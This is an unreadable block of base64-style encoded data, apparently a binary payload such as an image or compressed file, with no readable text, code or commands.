VLmTzfepSry6dztdxwc470YXMTUEQftpqS/qRr2mu5aq+RMB2eXoimKrt4EMyLQhgbRWEQu7SnVe3rtMy6LLLzpuUIPyMP/m68rteQH7PleQgLQiVCAJWsyUamiBom5Ughp+0A7UpQm1lYtBiHGnn0Xa6qKZgzqxZdHHbtnQyn/t/WAzOZyHY1AThZ762UfXq0MoQXqtRkEpB0FY7wjtXs9WorfTE8mvNNgRjgvDss8+SJL6y2LEnntq4AvbKl3b333+/[base64]/P8cyTmKcw0W04g3kWE1OO5zHhg9CV2Y0Jp6RLmfzE6Urm1czuzOuYNzBvYt7CvJ15F/Me5n3M+5kPMB9mPsp8nNmH+RTzGeZzzBeYrzBfZb7OfJP5NvMd5rvM/swBzI+YnzDhmGQlCPiT7acoXcpkIKogYMZKmwWzDbKqEYKgTd9feOGFPlstvkQY/FPZvgwnnHCCr1Bt9D5MTEVbQQjjqahB26glakzFmgAsy+5z/fV0H7cQHrroInqY+ehFF1Jv5mPMx7mi9GE+yXya+cyFXek55vPMF5kvde1KLzNfZb7GfIP5FvNtZl9mP+Z7zPe57/4BcwDzQ+bHF1xAnzIHMj9jDmYOZX7O/JI5jPnVBV3oG+Zw5rfM75k/dulCPzF/7nI+/cr5/[base64]/PPPVwfqMOgibTVqex7C8xFTobJ8TXg0QYAXmUwLIrSZNliZRnKwiuvF8NataCg/ExtByGq3D61fvdqkTh6CBKFJkya++qk52AUJwtNPP+1Lr1HLM0gQnnnmGV96DI5LYPs/rc5rHD58eMWCoEFb7Qgf8FQAobC22247X/maG2fYzV5rs6dibQN8D3/[base64]/wgCFE+VlUWhPhw1B61sOGaIGAwREufaOLGROkyoGuAWI+S9fhrFeVBplE5IAR/8Ndz9BWX0yB+FlZ+CFtu4XQZFnyb+EjdGsIIApr3sh6h9Ypl/1rdteHYsWN9ZUMQsrOzVXtJDCBKVFkQ4jes8DhixAiTbQyaIOBF09InmgiIihsky7cVBLhIIxiKJLzLEj2/v57zw8DTaL6HfV97jR68/Ta6s3t3uombv9d27Urdu3ShGy+6iO668krqyb/f3/0ahw9c4/JB5sPMRwx7Mx+75mp6nPnE1VdTH+ZTzKeZzzCfZT7HfJ75AvMl5ivMV6++il5jvs58k/nWVVfR29hmj9mP+S7zPeYHzP7MD5kfMz+56kr6lDmI+RlzCJ/nUOYXzC+ZXzG/Zn7DHM78jvn9lVfQD8yfmD8zf2WOuOIKGs3n/tN559Fn3LqDp+IQFgMbT8Wf2HZch/a0VqnoyUAYQcCybFmP4HeDQKla3bUhFu9p5eN3zV5SG/xM6Gav2qYqmiBUN20FIaqzU2XA2o3v+Wt29y230OncajqgSRNqtuOO1JC/dA24/MbM5swWzFbM1sw2zH2Y7ZgdmPsx/8U8kAn35EOZhzEPZx7BPJp5DBPrGOC6fCITC5w01+XzmRcwpesy4ipexdRcl29jBrkuP8KsiuvyB0y4Ln/KDLOWATERJvaMtuFOGIQRhCBgilLLIxXEWgiJhAqCtvy5NgtCsjwV0d14gvu5nQ46iOpvtx3tyWU12GorarbDDtRql12o7a67ULvddqUOrPT7Mfdn/ot5IPNg5qHMw9jm38wj2P5I5tHMY5jHMo9jnrjLznQS8xTmaTvvTGcwz2Kew9wUFzdh6fOo+vVpRQq7clEFAa2GgP0OUkLNUzGhgvDzzz+bbGOoiYKgrcDUBCFMnEYboM/Wp3dvat+0Ke3C+dfhrlNTfnlb7LYbtWK2ZrZh7sNikBaEEIKw1ZZOGLXpL79s7nRqUNsFQYvClFBB0OIh1ERBQDAVCW2142GHHWaORkdWZiYdf+SRtAPnW5dfhqb84jdjNmemBSGaIHzL9zT3/P/QhhSv2wgKoXb11Vcbi4pR3YKANRMSVXZMYvgMsAQZi5HiCddljC3EE26UWnqNTz75pC+9LbHbr7avPdaby/PE2nCZ/r333vPZnX322dYbyngYPGgQNd5rL9qZy27E59OEmRaEBAjC1lvRN3xPxx51JK2yjNidSHTu3JluvvlmX71B/Zb1pnv37iZVDEGCgCUAMk9bovXbSNm2HjtnS1u8/[base64]/NBbhwS+puh28FlMxKtKCwLQVBEwpHtXx37TDFltQAxaDBrvvlhaEiIKAtQzgD/wSTY/w0iQKaUGogiCECaGmMVWCgL6ghCYIcPrAg6wMzz/3HG3L9vX4Ba/PYpAWhKoJwiDuGsBTEfymWTMq7NWLViqh9qoD6DIMGDDA/CuGjz76yFdvqlsQPv/8c2OROFQqCIjbds8995Tjjz/+aJLHMHXqVJ/drbfe6uysLPPUBAEumxhsjCcegkSQIHTt2tVXPtZ3S2iCgOXUaPUg7yAg3sI+rVrRLlyx6/ILXo9f7vrMBvwiN2Q2ZjZhNmU2YzZntmS2YrZmwg9hH2Z7frH3Ze7H3J95APMg5iHMQ/lF78g8nF/wI5hHMTsxOzOPZZ7AL/qJzJOZp/KLfjrzTObZzHP5Rf8PswuzK/MiftkvZl7CvIxf9CuYVzGvYV7Lz+Q65g3Mm/hFv5V5O/NO5t38wt/LvJ/5IL/oDzMfZT7G7MP36UnmM/ySP8d8gfkS8xXma3xf3mS+xS98X2Y/5nvM95nY7PVDvs8eB/FvPx7bmUqef55WhBi7SQWOP/54Ou+883x1Eb/JehNVEODiLMtBGHWJIEHAuynTDx8+3KSKAd6T0g6Eq7NEpYKAQbgo0AYANUHAAKC00/bKDxKE8ZZbfgXtywBWtErtpRdecGx22npr2nmbbWiXbbamXZm78b93x/oI5l7MvZnwRajLrM9swGzIbLz1VtSE2YxfjhbMlsxWzDbMfZjtmftutSXtv9UWdAB/QQ/kbsnBzEOZHZn/Zh65xf/R0cxjmNJL8VQmNmrBNm5nM89lel6KFzIvZmLD18uYlzPjg6xez7yReTPzVqYMstqL+SATXorxQVafZj7LfJ75IlPzVOzHxHbwg7kl8MPpp1P+Y4/R/MxM8m/wVzMQZuemqILw8ssv++waNGhgjsYQJAga8WGUCNrrQZuRqFQQomzUgmAm2kIkTRBst4MPEgTNU1FDkCBUtvz5m6+/pre4b/n+e+/R++++W44fxLG/4ADDDw0/iuPHhp8Yfmo40HCQ4WeGg5lD4jiU+TnzC4f96EvmMOZXYL9+9DXzG8NvDb9jfs/8gfmj4c+GvzB/[base64]/g98wfDH5k/Gf7M/IX5q+EIw5HMUczRAz+lMYZjmeM+dTmemcHMZGYxs5k5hnmG+cwCw0JmEbOYWcIsNSxjTmBONJzEnMycwpxqOI05nTnDcKbhrDjOZs5hzmXOM5wfxwWGC5m/MxcJLmb+gb+/9SatyMw0d9YPbLm25ZZb+urXNddc46tL+fn5vvcF1GJ+YgWlTG/LtWvXqjMXCPmulS+53377qflW2mXA9IQkwp5LaIKw/fbbU7NmzcqxadOm6s1FhGNpa8ugPDVBwLSOTN+lSxdzNAZ0bbCHZZR4+slGz8suc2ItHrXVltSJr78z8zjmCcyTmKdsuQWdzjyTeTbzXK6U/2F2YXbd4v+oG/O/zEuZ/MQr3A6+opiKFW0H/zIT3opBMRWxJTxclxFk1YmtyBzM/Jz5BROrHb9mDmd+x0Q8RYRRQxh2RF4ewRzJHM0cyxzHzGBmMrOZOcxcZh6zwLDIsIRZzJzSuhWtUubfPWCRm9ZtwAI4WZfQTZbvC+oQ6qhMj4+YTB+GeLFlns8//7yvfI0IHmSbJzMmCOaeVApNEKqbmiBozk6YbpGATzdaMtrUaU1B7rhxdMwO29Px222bkLUM1zNvZN7Med7GvIN5F/MeFvb7mL2qvJZha+rL7Md8j/kBc8DWW9PHzE+23ooGMj9jOlGXmV8wv2J+zV+74Sx23yF0GhMh1H5m/sIcwRzJHM3CN4bFbhxzPDODmcXMZuYy85j5zAJmEcjiV7IlE3/ys5+23760hl+QynDxxRf76o3GoME6jOpr9onmp9zisQFESksfwE1XEGyDrC5ZssSZO9Y8t2oSHrjicvo3X8Opu27CEZOY8VGXsVHLCOZI5mgWlTEsHuOY45kZzCxmNjOXmcfMZxYwi0AWkWIIA9+zqdwCXD17trmTFQO+ALLeaAzjqZgM2i5/DjM9ykwLQm0RhLlcoc/nfl8nvo7TuAmbFoRKBIHvEzj9zDNorbKyLwhpQTAw6SsFlhbDvCZREwTEVJR2iL2oAbH0a3KXwUPe+PF0Rv361JmvJS0IwYJQyPcHnMN1NWyg1v/85z++eqOxRYsWJkV5aAOAyaDtzEXQascAxgQBEVslkZkE5l8xrxrPnj17aplbE6O7Mk/[base64]/ufwS7k5CwJmGDDTkM/nN/OGG2jNgvnmToUDVhtqQUo0YDGcVpc0Ilq4xMcff+yz02KABOGiiy7ypdfWQoTBP4la7RgmpqJGNO8lMF2i2Wq0FYRNbfnz+J9/prtPP4PO4pf5FL6Oc7b4P7qAX9Bu/LJv6oIwnq8VU46Yeszj8518QRdaFjGgT1BMRQ1RPRVtlz8H4dJLL/Wl15Y/h0FaEAxrqyB4KMrMpDfvvZeuO+RguoC7P97ejoiYdBHT29dRRkvqwZQ+CHcypQ/CQ0z4IPRmPsF8khnvg/ASE9GSXmO+wXyL2ZeJiEnvMQcw4YPwMRM+CIinCB+EIUz4IHzJRAh27Mng+SHABwGbvcIH4VcmfBBGMccw4YeQwa26/H070Ix77qFl3JpMBNKCUIkgINahDTIyMnxpw1ATBIQ812w1bu6C4GHlX39RWV4eDX/3XXqvVy969KyzqOfRR9EDx3Sih5iPMB/t1IkeYz7B7MN8mvkM8znmC8wXma8wX+10NL3OfJP5NvOdo4+mfsz3OL8PmP2ZHzI/YX561FE0iPkZcwhzKPML5jDm18zhzG+POpK+Y/7A/In5M/NX5kjmKH4Rxxx5BI0zzGBmMrOYOcxcZt7hh1PBiSfQ5NtuozmvvExLxo2jtQkO2R4UZFXDjBkz1LqksV+/fiZVDFEFQYvzqG32GgblBAGZSb7wwgv0/vvvV0rYybTdunVzAphy1uWIXW+kLVZQyjxffPFFnx0GbbQ804IQDMSTrogYg9d+t6WW3vsNfyaSyXYuh/ch6pmsixrhCSvrZxC1zYmiCsJbb73lKwexSeV5honOXE4QzG/lgCYUDlXGw1m9NWjrDtCakNC8CrWISYAWuDUtCGkkAmGCrAZNO9oiqiBogADIPOvXr2+OVo5KBeGEE07wFaAx6vLndEzFNGoCgpY/a9Qck8IgGYKAGRKZZ9DyZw1pQTBMC0IaQFoQKhEEuPriUGUMIwja1u2aIHTs2NEcjSGqIATNXGy99dZpQWCsWrWKiliwEXY9Z/BgWjw3MXEmly9YQFOHDqWJnO9v/KzWrFxpjtQsYHxLqx8aDzjgAJOqatCa91FF5t133/XlqQVuDUKlgnDJJZc4vtnx3GOPPXyFhhEErA2HV2A8H3nkEV85cLyQiCoImLmQ5eCGYfk2Ro03Z5SMGkV9DjqI7thiC2fq8W7mYw0a0IjXXos0mFfUty8NbNTImXr8iIlpx+Fc8WdHCJSTLFx99dW++gFqdQ6rHWU9DsPHH3/clyeCmWi2tnz11Vd95w6Rs0WlgoDgHFiwEc8HH3zQdyFhBAHxDOAZGE9MO8pyULZEVEHgC/aVg0AutWFxUzIxIWM83bHbrs7OTfdut53jmPTA9vwn/xv+CL88/5yxDIeCN95wfBEgBp9ssxUN3GZrGrQ1/8n/HsJlzP31V2NZM6DVd/D111/31TkEQpH1OAy1uB5R84Sgaedvi0oFQYPWvA8jCBo1PwQNUQVBw/LlyzdrQVizdi09dUwnxzlJ81R8eMstqPcuu9DcsjKTwg6L+Ys1YM89nOAomqciAqT8cMjBtJa7KTUdWn+/JvLKK680Z1w1VEkQtOXPtVkQasvy52Rh4rhxdDN/te/klzbIdRkthR/79DEp7JDz4otOxKQB/PJrgjB0qy2dreDnj/KPKdU0aNvB10Qm1FPR/FYp0N+HeTy1IKv48mrjDRrRDbEBBGHPPff0pcd29FXF5i4Ioz4c4LgvOxGTAgQBm70OVMZ0KsJPF3czgqCvZRjK3Qe4Lk/kr29NB9yZZZ2riUSXIQqqJAi9e/f2nYgmCIiQvOuuu/psNaLVYQMIwm677eZLr0WHtsXmLggjB/[base64]/[base64]/wX/e6n9aHmMuOB+IZZvbuTR/utJOzLwMck7AvwxcNG9JkJUZAdSMtCEkUhN13392cenlgbEGzlwwTTgqrLbU8JDVBwL4M8FTE1lybOxZx03RM//709ZNP0i+vv04zEhR4ZGFhIRW/+Sbl9HmCJr7/Pv1ZQ8PVdejQwTqEmgYIAuq9VveqyholCAgOiR1i4mn7NUbcAuyae9ttt5Uj4ifKPDUOGjTIXHrlGDp0qC+9NuiiCQLGOeB4gpZCGps3sPnJHXfc4auztnXxn3/+cYKhyLp4yCGH+OqiLaMKQt26dX3nA+J3xb5iQcCoqcTTTz/[base64]/OVE4YYp5GA44lmW1uoLSW3HXtCiLwoePbZZ9V8NU6aNMmkiiEZggCHJ5lnGGozYLY7TGHzFw0p7zLAMQlTjKeffno5YqHIN998k1D+/vvv5uxiGDhwoK/su+66yxyNYf369c7XS8vXhloFxFJURJuS5Wu8//77fXki0IVmqxHb68vyEe9P2tnO7gQRcSNs8tx2223VTW+wFb+01fK87LLLfPcjiPPm+QO4ICaALAcu9LIcxE9E604iiiBgUPHXX3/1neexxx7ryxPbB8pz0ojBcc0xCfVOs5dE60SeDwihkOfETJ4gYPpl3bp1JlUM8C/Q7KPw66+/[base64]/57DTC+w+rxCS0/lRU/hwhPh8EIdHeZWEEQesywJHFFqkShJtvvtnkFANWnkq7VAqCtgkJNlCRdmGiGWM3cJk+TOCRVq1a+dJrxEBjKpBQQYAHIL7y8cQ21NIOYcyx9DKeaDppXYbzzz/fZ2tLBEfRYtHhSyHPE/[base64]/uuef6bOGpKBH0ldReXm0aF2MdElqzOYwg2EYeDhIEbTm69vKGrMA+atc+ZcoU1Vbj4MGDTaqKgfUFWnqNtnkmA0kXBIzCYoFSPLFQBBUz2USl+vLLL33la0QlkICqa/lq1LomcLWVdocddpjPDq7L8MiUtpoDlJYn3Hfl9WBqdc2aNeZKYoB4SFss7JJ5asFtgwQBA7IyfcBiGB+DBAFfaXmemGGR5cDVVtoFUfN6hUuwzFMLoINn1L9/f1+eaLXI9BovvvhiX1r4w2hBiPfbbz81D8mrlcDCGPS+/PLLfba2kcaTLgh9lA07tGZzsrh27VpTanhg9F7Ls6YxTLQoDbb9/SBBsF2IpDFIEDRoTkRt27Y1RysHXkqZ3pYYpMVUoYTtoiH4G2iIEmS1adOmJpcYIAjaehXbyE5JF4SHHnrIFBXDL7/8otommlikojk72SJoO/iaxjCeihowRajlKxkkCLYvhcYwgoAIxzI9Ih/bQnMisiUEYfr06SanGDRPRY3aTs1hPBU1ag5UEARsAitt0bqxQVoQKkBaEMozLQhpQRAMLwjwvZeIGhMgDDVvPVuEGRmuTkYVBG2rcY0YoNX2zujWrZtqb0MIgu1KT00QwuzHoQ382hKCAAchCYzfaPaS1S0Imtu2hqQLwoknnugMBsWze/fuqq3Grl27OtN3VeG9997rjGHI8jWlHz9+vM8OQV/l+aAC33jjjb6yEh1OOww1QcBScvjpy2vSBk/[base64]/RxbBHkqYpZD4rnnnvPZaUSXQVsqjbESzT4VRB9eorYLwhfKPo5YBajZ2tJWEJIx6I0XXwKCECXYjiYygO2O0pogYFWmZqvNBJUTBHjcSeJl4UOVEnZaeo1a2HH46KPCVkZEbMa6CZnn+++/77PFqjftXCWxaAgtDJke3mGyHC0wJdyUpV1UasEzkiEIGI/BNJ92DpJwmpHpNSLGAgbmZPq33nrLd4+x0lPLw5a2ggA3Y3k+mM3QxmQ0wsNUpsdMjAQ+WBh7kra2628gMvIeYcwNHro2eWqCgAjYMi341VdfaWXFBMGkLwe4SOJQZYy6/FkLma4R8+boNkgk42uudUO0CMup2vwlGYKA+2m7/FnzKtSIWRttpWcU34Yg2gpCEGyb99qS6jCwncoMohbWHh8saRcmslPAtVcsCLYvWtTVjvCd1/KVxNdYi8KkBTOJSq1r89RTT/[base64]/aSiHgtr11jkCDgfsjyoxIiKfHBBx+o5y+JQTWIpJavpLZMGvP4Wr4aEUFLu1eS6Ndr5ePFlkDXWdrBtV2WjY+6hkoFgaEZ+Ih9GWyApj2a+DL9t99+ayzCA7EQtEi/2oYy2n4HqSKm87TBOtuuTZgVf7YOVEGbldjGqLRlkCCkCrZjHaAWks4WqXJ2CgPsCSrzRAAeDQkTBG35swZ89bW50prmqZgMhgmyqjHMakfbFX+Ye5bASkdbpxdbVrcg2E6PBi1/tkWYIKu21DwVwwBBU2SeCd0OXmNaECpnWhDSglAVbtKCgC6DtjJRG0MIAwyeyDxHjBhhjsaAZdLSLlVEt0aLM2DbZQgjCLbTeagAEhhYs+3f2nJzEQSk1fKNwqih8z755BNfnlUWhI8//[base64]/[base64]/JwzR75XQNuzQKnCY6NBaEMtUCUKQO7S2/FpjVEHQugza/[base64]//9z5fnddddZ45WjoDoRj5qwqV1lypgTBCw5loS0YD4UKWEwwx2vY3nQQcdZD0yjLBosmwtkk+QIGCQRKa3bZ1g/Ty+FDK9RgwEyevURv7hso0KLG3hjCLzhIu1tAtDzfUY/VNZztChQ312YYhKLfPUQqUFwVYQsHRcloOvnO2aC1tBQLwMfEhkWRjAlPcY3rXSbtasWSb38sALKG219SZoiUg7jRgItxVD7HUp03///feqLYLDyOts2bJlTBBQiSURsIEPVcpjjz3WebEkbdG7d29f2chTIkgQZFoQW5TZAHEbMOKq5SEJbz15jZpvA15SLK2VtmeddZYvz7vuustnF4bIU5aP5ybLAaVdGGp5duzY0dzFymErCKAsB9TsNNoKAqiVg/UA8h5jhkfaacvJMSWOF0vaau9R0DPSKNMGMcxzLysr810nn39MEBhqQhsGBWGwhRZCTZuLDxIEjZqrrQYIgm2YbC1PhJWXdhAELUCK5hYLQYgCbQQ7VUQr0BZhBCEKwwiCRi0sG6a6pR3m8SUgCLZjHdVNtB4k/knURi3JCLKqxWkMIwi2/vwQBNvNNTRBGDt2rM8uzPLnqIIQZQfkqAyzU3NtEYRPP/3UpIoBLQRpl4ydm1LJpO7chMVFUaCFYdf2O0iGIGDRUDIEQdseTmveawOAYWAbYyEZDCMIyQjDrjFVLYTaLghaJOeECUKnTp1MllWD1mXQwpsnQxAQtyAZgqDNsGiCYNu1CYLt6rxkUAu6EoRkbNSiUROE/[base64]/70sfpnmvIUw0Y43advC2iOqpGAaap6LGMIKAhX5VRZCnYv/+/Y1F1VCl5c81DWlBSAtCZUwLgh02CUFAJGfNySNVXQZtRiDMCHZUoi9sg5ooCFFeijCCgC3mo8B2p+YgHwzt5a2VgoAFMTWJr7zyijn1GLBRC/qyqPDxxIyCTI/ITtLupptu8t0E7LwEPwhpqxGzIbIctBo0W1tqMw+o/[base64]///[base64]/j/61DZIhCGHCnWmw3SItGYIA2G5jh/iHEiUlJaptqqjFWAgDbYxN8xVBbFFp16pVK3O0PCAU0pYZXhAw/YUAplUl1F4iqiAguCTCoMUTvv8yTzRnpR1eXC3uHGLryXPHtdsAdggWKsvCoKRNnpogwGV7jz328OWpURu/gKutLDsMsYRX5qkxSBAQmUrL14YLFixwZl7kdaIsWT5Ckcv0Y8aM8aUFg+IN2hBBWrU88bu0RcQleU62RFwNbX3E66+/7rNFOfJ80DKUdiBiP8o8meEFAXPxcM+sKrGll0RUQcAXGesc4vnggw/68oRnnbRD5OA6der4bPFSyXO33egWzTwsxJJlIUiIzFPbEkwTBMyGIPqwzFOj9vKiosqyw9B2K/ogQcAaAS1fG8JNGF95eZ3nnnuuWr5Mf8QRR/jS4qWw7YZoRExFmSeih2sRkvFxkucUhppwaXkiloM8p5ycHJ8dGCCG4QUBFViztaW2MjGqIGjQZi60yE7wQdAGADVGXTiDoBQyT+xLKaEJAiqA7T4XL730ki99qhgkCNrLG4baSk/[base64]/76azUCFQZkpa1GbSoyjCBgXEHmqa3DCBIEOBzJ9Bo1j9sgQYBAa3lIavc9SBCwFF/Lw4bYik1bgIaPk7QtLS01ZxJDkCBgilKm57JqlyBg1BSVQ9qiYkuECaFm63uvDVSGidtg+0ULyhMrM6WtFsBTE4Sg2AVaRGHb3bSx2YdMG0YQtEFazc04SBCiIEgQbJ3HNAQJAtahRIHmRGQbuDVIELTuJ7eWa5cgJCOmYiqXP9sKQk1c/[base64]/bBU8IsoqBJJkefVkJTRDg7SbTBlHzH0drQF5Pr169fGkR8EXb+UkTBESGknliAFACX0kE4ZS2eB6y/B9//NGkigEbx8i0IARJpodDm7QbNmyYySkG9G2lHZ6PNsOCl1eWE4Y9e/b0laVdO2IX2ABbqiPmhswTrR4J/CbLwe5WEskSBDjEyfKZtUsQggBbmT4qtS+FJghRqblDh1mMEyVuQxAQrEOWozm9BEETLu3lj4qoq1yXLFlicopB86i8+OKLzdHEQQuyiu3qJJIlCAHcNAQhVcufkyEItp6KQUyGIGhdG9vpVURh0rYJi7JRSxBsPRU1Yj/P6dOnm5xi0Nyhr732WnM0cUhGTEUNaUFIENOCUL6ctCAkFpuMIKBPpNnaUosJEFUQkhEzT+szv/DCC6ptFGqeitr+EUG0nREIA20AMMxLoa34S4Yg2M7aBBHLqiW0zV6vvvpqczRx6Nevn68c3DcJCIK28zXS2wDOSjJtBQwvCBj4wEBYVQk/fYmogoCvlyxHc7jBFKO0CyI8ufCljiei8cg8o/[base64]/TsEkLAuZVZZ5hBEGbeqtOhomHoCGMIETxVAyiJgja1JvG6vZUTAuC4a+//[base64]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[base64]/cDPbvavwXtZVJ8goB7WaEH4xwgCnyherIbNaOJ1N9O8wUNowcefluP8jz92OPeD/rTgh5829scWjBhJM199k+b07edw9tvv0Jx336PZr7xGhQcdyl9mbinwy5jHf065616a/X5/mt23r7F/h2Zz821m/[base64]/lRa/fsi57iTVy0SBJypN4617q81NLbT8ZS36x40getwBnPeGPf5aEi3EFwYOdAFATcnm5vK0/sPcA9VAvdReLKggJvgOZ2PoyJUQM57HD+kuSPHmIN+eFXRayHgJS/kVkTR9TeYI66NZweUcuukgFsi6AsWN2rGL/EptH71anPUhdpCMILgYcL991PuXvW4ZcCi2Lgp5Z56Fq36PXh9+qrff6f1LEzuPXBzwrtU2O0yftG4pcT3cdLjj7u/lyvJFnZpvLwdQeAy8QwL6jSkwttdQXCnc4nW8/Vmn3UOFbLAlnIrsLRxMxq374G0tKjIOa6D865UIHAGsPHOxP23J0Jeas8C/3Pz9I4w+N9x/3JRwQ9Oav4PSnCHcVkQVq+inNPOotJGjbh11poyGreiuWPGwZyP+/OvTBCcMgwrRryVbu3di0Xffs+C4L4LFQtCLB8nd/NP9zrKl+H8K+6n8kddaL95MHIQ1EJo61SqGW/b7SenIb7w9Uv/pGz+ShY3aeHc+HF8M2Z/5wblcB+jfqpT4loIBVyBC3tcb464iL8xi7/7kZvoTZ0memnTVjS+49H01+I/nGMeggTBk7INEK7/XOCMR8AG3Zh53MIB3LO0+3asmjOXsg46hMq4WTi+3f60fGOMPLfqaler5+yWqt+d8vBsSh7vw/eMWyZtXEEoMoLg5VLWqxdl8e9l3ArEeM44FoR5X1a0dXtw6foRtyT8N+jMneP/bGB6lvgv1wSvxgvg96BjG5xxkdjdg1XOGedQiWmSj+WW44LcPPegggoFgcvcUME5+YDz3FibgrFo+HeOIJTweyYFwc1BL/NvXCv/GXSv5G/evzDtDDqplXSAkQN9DAEvoNNC4CZ/VRFfrC4I3znHvEvUUJEgeCm8l3TRN985L3sZ9/NLMcrOLYR1Ym43aAzBe4Tr1q+jcaeexpUJzTnuV9dt5HRnANi4r3PlmPvVl5TVoBEV7F2PSm670/kNz8EbtPSwaHwWTe7zNBV3v44KLr6Uiq+4hiY88gjN/+mnOFsnofl7MDwLTxBwz/LqNqD8O93ygTlfDKWMBiwGLfbh59CGMrlrMfm5F51juiDFznflrNk0m7uPEx/pTSXXcv+czzf/v5dQ2Y030RTuEi4tm2Ascbrua4FzmjRoCBU90YcmPPcclT31LE3gruGGte5zcc4Zl7fxf0Szv/+RCtm+7LkXqOzpZ6jo7bdo3Sp3wHZBRhYVPPGkc6zkCc7ro4GmnH9oMXflcGzCE09R3mFHUHEL7vK1bEf5fK1FN91GE55/niY8+QwVPv4kLWFbDxUJAvLFyzln1Egq4HQot5jLmDh4MP8q4V0B0erlK+i3Tz6jibffyffoMir435U0sdeDtPBndyOkP34ZQdkNmjplBgnCzG+/c861jJ9P0WNP0bThP8Q9DYjDBpow4EMq4fpT0ucZmvT+B7Rhgzv1vqS0hIX/Aco673zKf6yPk6d7ZrG/SRg5CBKE1LUQ3BPUT7KcIPDLWXRdrMsQD6